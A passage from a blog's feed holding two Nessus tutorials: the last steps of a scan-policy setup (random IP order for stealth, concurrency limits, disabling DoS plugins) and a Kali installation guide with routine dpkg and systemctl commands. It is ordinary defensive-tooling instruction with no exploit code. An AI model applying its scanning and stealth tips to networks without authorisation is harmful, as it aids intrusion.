to\n\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit \u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of \u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\n\u003Cb\u003EDenial of Service\u003C\/b\u003E under \u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click \u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4866865790230411297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4866865790230411297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4866865790230411297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4331747994027193960"},"published":{"$t":"2021-03-20T13:20:00.003-07:00"},"updated":{"$t":"2021-03-25T18:33:33.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus \u003C\/b\u003Edevelop by tenable network security is one of the most popular \u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\n\u003Cb\u003ENessus Essential\u003C\/b\u003E from \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe\nneed an activation key to install \u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo\ndpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart \u003Cb\u003ENessus \u003C\/b\u003EService using the \u003Ci\u003Eservice \u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$\nsystemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat\n-tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl\nstatus nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type \u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure \u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; 